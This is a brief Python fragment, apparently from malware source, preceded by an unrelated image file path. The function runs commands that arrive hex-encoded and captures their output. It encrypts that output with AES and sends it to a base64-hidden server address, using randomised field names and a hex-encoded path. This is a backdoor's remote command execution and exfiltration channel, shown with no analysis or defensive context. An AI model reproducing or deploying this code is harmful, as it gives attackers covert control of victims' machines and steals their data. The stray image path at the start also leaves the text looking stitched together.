 def f_82f3(data, command_id):
    args = data.split('00')
    p = subprocess.Popen([bytes.fromhex(a).decode() for a in args], stdout=subprocess.PIPE, stderr=subprocess.
    STDOUT)
    check_result = p.communicate()[0]
    iv = os.urandom(16)
    encrypted = AES(bytes.fromhex(key)).encrypt_cbc(command_id.encode() + check_result, iv)
    data = {get_random_string(10): iv.hex() + encrypted.hex()}
    resp = make_request(f"http://{base64.b64decode(addr).decode()}:{port}/636865636b", data=data, headers={"ID":
    uid})